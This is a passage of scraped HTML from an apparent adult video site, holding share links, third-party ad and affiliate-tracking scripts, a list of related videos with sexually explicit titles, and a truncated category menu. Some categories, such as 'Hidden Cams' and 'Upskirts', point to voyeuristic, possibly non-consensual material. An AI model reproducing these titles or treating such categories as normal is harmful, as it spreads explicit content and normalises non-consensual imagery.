			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/austrian/hairy-amateur-90s-euro/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Hairy Amateur (90s Euro)&url=https://xvmovies.com/austrian/hairy-amateur-90s-euro/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/austrian/hairy-amateur-90s-euro/&title=Hairy Amateur (90s Euro)"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/austrian/hairy-amateur-90s-euro/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#f2cd81879098979186cfd4939f82c9909d968bcf9a86868281c8dddd8a849f9d849b9781dc919d9fdd93878186809b939cdd9a939b808bdf939f9386978780dfcbc281df9787809ddd"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="54592" class="loop-video thumb-block post-54592 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-brunette tag-crazy tag-finger tag-nasty tag-sluts post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/nasty-brunette-sluts-go-crazy-finger/" title="Nasty brunette sluts go crazy finger">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/nasty-brunette-sluts-go-crazy-finger.jpg" alt="Nasty brunette sluts go crazy finger"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Nasty brunette sluts go crazy finger</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="165734" class="loop-video thumb-block post-165734 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-fuck tag-girl tag-seduce tag-teacher post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/inked-austrian-girl-sendy-sugar-seduce-her-teacher-to-fuck/" title="Inked Austrian Girl Sendy Sugar seduce her Teacher to Fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/inked-austrian-girl-sendy-sugar-seduce-her-teacher-to-fuck.jpg" alt="Inked Austrian Girl Sendy Sugar seduce her Teacher to Fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Inked Austrian Girl Sendy Sugar seduce her Teacher to Fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="144816" class="loop-video thumb-block post-144816 post type-post status-publish format-video has-post-thumbnail hentry category-austrian post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/fick-der-sub/" title="Fick der Sub">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/fick-der-sub.jpg" alt="Fick der Sub"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Fick der Sub</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="165774" class="loop-video thumb-block post-165774 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-fucked tag-guys tag-vacation post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/fucked-on-mallorca-vacation-by-2-guys-ao/" title="Fucked on mallorca vacation by 2 guys AO">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/fucked-on-mallorca-vacation-by-2-guys-ao.jpg" alt="Fucked on mallorca vacation by 2 guys AO"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:64%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>64%</span></div>		<header class="entry-header">
			<span>Fucked on mallorca vacation by 2 guys AO</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="80593" class="loop-video thumb-block post-80593 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-lesbian tag-lesbian-sex tag-sex post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/vivid-com-tiroler-lesbian-sex-up-in-the-austrian-alps/" title="Vivid.com &#8211; Tiroler lesbian sex up in the Austrian alps">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/vivid-com-tiroler-lesbian-sex-up-in-the-austrian-alps.jpg" alt="Vivid.com &#8211; Tiroler lesbian sex up in the Austrian alps"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Vivid.com &#8211; Tiroler lesbian sex up in the Austrian alps</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="102380" class="loop-video thumb-block post-102380 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-ass tag-big tag-big-ass tag-big-natural-tits tag-blonde tag-fucked tag-fucked-hard tag-hard tag-milf tag-natural tag-natural-tits tag-tits tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/blonde-milf-with-big-ass-and-big-natural-tits-fucked-hard/" title="Blonde MILF with big ass and big natural tits fucked hard">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/blonde-milf-with-big-ass-and-big-natural-tits-fucked-hard.jpg" alt="Blonde MILF with big ass and big natural tits fucked hard"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Blonde MILF with big ass and big natural tits fucked hard</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="80613" class="loop-video thumb-block post-80613 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-blonde tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/milf-blonde-auf-dem-balkon-gefickt/" title="Milf Blonde auf dem Balkon gefickt">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/milf-blonde-auf-dem-balkon-gefickt.jpg" alt="Milf Blonde auf dem Balkon gefickt"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Milf Blonde auf dem Balkon gefickt</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="123733" class="loop-video thumb-block post-123733 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-ass tag-fucked tag-in-the-ass tag-love post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/she-lets-herself-be-fucked-in-the-ass-for-love/" title="She lets herself be fucked in the ass for love">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/she-lets-herself-be-fucked-in-the-ass-for-love.jpg" alt="She lets herself be fucked in the ass for love"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>She lets herself be fucked in the ass for love</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="144766" class="loop-video thumb-block post-144766 post type-post status-publish format-video has-post-thumbnail hentry category-austrian post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/schwanger-und-geil/" title="Schwanger und geil">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/schwanger-und-geil.jpg" alt="Schwanger und geil"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Schwanger und geil</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="165754" class="loop-video thumb-block post-165754 post type-post status-publish format-video has-post-thumbnail hentry category-austrian post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/a-dar-ao-cu/" title="A dar ao Cu">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/a-dar-ao-cu.jpg" alt="A dar ao Cu"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>A dar ao Cu</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="165792" class="loop-video thumb-block post-165792 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-facesitting post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/facesitting-in-austria-3/" title="Facesitting in Austria 3">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/facesitting-in-austria-3.jpg" alt="Facesitting in Austria 3"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Facesitting in Austria 3</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="80583" class="loop-video thumb-block post-80583 post type-post status-publish format-video has-post-thumbnail hentry category-austrian post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/vollbusige-osterreichische-frau-schlampe/" title="Vollbusige Osterreichische Frau Schlampe">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/vollbusige-osterreichische-frau-schlampe.jpg" alt="Vollbusige Osterreichische Frau Schlampe"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Vollbusige Osterreichische Frau Schlampe</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="123761" class="loop-video thumb-block post-123761 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-mature tag-screw post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/austrian-mature-pay-per-screw-2/" title="austrian mature pay per screw #2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/austrian-mature-pay-per-screw-2.jpg" alt="austrian mature pay per screw #2"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>austrian mature pay per screw #2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="144754" class="loop-video thumb-block post-144754 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-cum tag-hotel post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/cum-walk-in-hotel-after-27-loads-of-cum/" title="CUM WALK in hotel after 27 loads of cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/cum-walk-in-hotel-after-27-loads-of-cum.jpg" alt="CUM WALK in hotel after 27 loads of cum"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>CUM WALK in hotel after 27 loads of cum</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="54580" class="loop-video thumb-block post-54580 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-brunette tag-horny tag-nasty tag-slut post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/nasty-brunette-slut-gets-horny/" title="Nasty brunette slut gets horny">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/nasty-brunette-slut-gets-horny.jpg" alt="Nasty brunette slut gets horny"></div>						<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Nasty brunette slut gets horny</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="165806" class="loop-video thumb-block post-165806 post type-post status-publish format-video has-post-thumbnail hentry category-austrian tag-amateur tag-babe tag-from tag-fucking tag-rough tag-rough-fuck tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/austrian/rough-fucking-with-a-amateur-babe-from-austria/" title="Rough Fucking with a amateur babe from Austria">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/rough-fucking-with-a-amateur-babe-from-austria.jpg" alt="Rough Fucking with a amateur babe from Austria"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Rough Fucking with a amateur babe from Austria</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
